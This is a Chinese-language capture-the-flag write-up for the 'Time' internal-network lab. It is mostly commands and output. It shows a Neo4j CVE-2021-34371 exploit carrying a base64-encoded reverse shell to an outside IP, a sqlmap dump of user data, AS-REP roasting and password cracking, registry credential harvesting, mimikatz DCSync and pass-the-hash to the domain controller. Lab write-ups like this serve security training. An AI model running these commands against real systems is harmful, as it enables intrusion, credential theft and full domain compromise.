靶标介绍
Time是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机
neo4j rce
39.98.127.181:22 open
39.98.127.181:7687 open开放了7687端口,这是neo4j的常用端口,搜索相关漏洞得到CVE-2021-34371
https://github.com/zwjjustdoit/CVE-2021-34371.jar
PS E:\downloads\CVE-2021-34371.jar-main> java -jar .\rhino_gadget.jar rmi://39.98.127.181:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE=}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.IOException
[+] Exploit completedroot@VM-4-13-ubuntu:~# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 39.98.127.181 54508
bash: cannot set terminal process group (969): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ id
id
uid=1000(neo4j) gid=1000(neo4j) groups=1000(neo4j)neo4j@ubuntu:~$ cat flag01.txt
██████████ ██
░░░░░██░░░ ░░
░██ ██ ██████████ █████
░██ ░██░░██░░██░░██ ██░░░██
░██ ░██ ░██ ░██ ░██░███████
░██ ░██ ░██ ░██ ░██░██░░░░
░██ ░██ ███ ░██ ░██░░██████
░░ ░░ ░░░ ░░ ░░ ░░░░░░
flag01: flag{2bbb15c9-7308-48dc-be20-5ca0fa169dea}
Do you know the authentication process of Kerberos?
......This will be the key to your progress.sqlmap
内网扫描
172.22.6.36 neo4j
172.22.6.12 DC DC-PROGAME.xiaorang.lab
172.22.6.25 XIAORANG\WIN2019
172.22.6.38 后台登录看下后台

sql注入可以登录但是没有跳转到后台,于是上sqlmap查看数据库数据
root@kali2 [/tmp] ➜ cat a.txt [18:54:12]
POST /index.php HTTP/1.1
Host: 172.22.6.38
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://172.22.6.38
Connection: keep-alive
Referer: http://172.22.6.38/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=admin
root@kali2 [/tmp] ➜ proxychains4 -q sqlmap -r a.txt --batch -D oa_db -T oa_f1Agggg --dump
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02 |
+----+--------------------------------------------+
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+hassession&hasSIDhistory
进行域渗透,从数据库中可以得到用户信息用于域内用户枚举
root@kali2 [/tmp] ➜ proxychains4 -q sqlmap -r a.txt --batch -D oa_db -T oa_users --dump
| 245 | chenyan@xiaorang.lab | 18281528743 | CHEN YAN |
| 246 | tanggui@xiaorang.lab | 18060615547 | TANG GUI |
| 247 | buning@xiaorang.lab | 13046481392 | BU NING |
| 248 | beishu@xiaorang.lab | 18268508400 | BEI SHU |
| 249 | shushi@xiaorang.lab | 17770383196 | SHU SHI |
| 250 | fuyi@xiaorang.lab | 18902082658 | FU YI |
| 251 | pangcheng@xiaorang.lab | 18823789530 | PANG CHENG |
| 252 | tonghao@xiaorang.lab | 13370873526 | TONG HAO |
...
..root@kali2 [/tmp] ➜ cat aaa | grep -Po '[a-z]+@xiaorang.lab' > user.txt尝试AS-REP Rroasting攻击,根据没开启Kerberos预认证的用户向KDC发送一个AS-REQ请求,接收域控返回的AS-REP,对用户进行破解
root@kali2 [/tmp] ➜ proxychains4 -q GetNPUsers.py -usersfile user.txt -no-pass -dc-ip 172.22.6.12 xiaorang.lab/
...
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:8152b23808d238c0671eb4606af19278$ee444dab1057e96e430b18cd428a749bd3bc9a2b44c6d6c56aeaadf4d8fb562792e427cfc9db5230a07663044c29c967cd59ae9b59ba5fff12dff31f1a1b3bf090bb0602ab429531a4ec84ce4bbb8ed8bf799c65c291323ed00d1992d6b84b00e282605b56082b621e024a7032ddd4b3c557448855eb48fb5b67a9148a11959082ba01163b602c8ebededfa63e7fd2b150c92708538a1b788ba7c3782f791934b1d668d39d6b2b9b62f9d96d95559e1022d9dbc155137e50d0a46948f900bd26a8ee03d7318901fff1b60a0ca27199a747617a5b4cf7f7415ef30ba4ce46117ae5822bcbe5b0d013dc6b3372
...john跑一下
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [19:11:17]
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry ($krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB)
1g 0:00:00:00 DONE (2025-02-13 19:11) 100.0g/s 33600p/s 33600c/s 33600C/s smokey..olivia
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 拿到zhangxin@xiaorang.lab:strawberry
RDP登录用户机器172.22.6.25
既然是域内用户肯定要用SharpHound收集一下域内信息
当前机器172.22.6.25存在session记录,抓一下密码
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
拿到yuxuan@xiaorang.lab:Yuxuan7QbrgZ3L
然后yuxuan这个用户对域管有hasSIDHistory的权限,直接mimikatz可以dump域管的哈希
lsadump::dcsync /domain:xiaorang.lab /all /csv500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512然后直接pth就可以为所欲为了
root@kali2 [~] ➜ proxychains4 -q psexec.py xiaorang.lab/administrator@DC-PROGAME.xiaorang.lab -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 -target-ip 172.22.6.12
...
C:\Users\Administrator\flag> type flag04.txt
Awesome! you got the final flag.
:::::::::::::::::::::::::: :::: ::::::::::
:+: :+: +:+:+: :+:+:+:+:
+:+ +:+ +:+ +:+:+ +:++:+
+#+ +#+ +#+ +:+ +#++#++:++#
+#+ +#+ +#+ +#++#+
#+# #+# #+# #+##+#
### ############## #############
flag04: flag{8a5f9d7f-24c7-4e2b-be02-2a22b8397974}root@kali2 [~] ➜ proxychains4 -q psexec.py xiaorang.lab/administrator@DC-PROGAME.xiaorang.lab -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 -target-ip 172.22.6.25
c:\Users\Administrator\flag> type flag03.txt
flag03: flag{45471ae6-5e99-42c9-98c1-073b62c3725b}
Maybe you can find something interesting on this server.
=======================================
What you may not know is that many objects in this domain
are moved from other domains.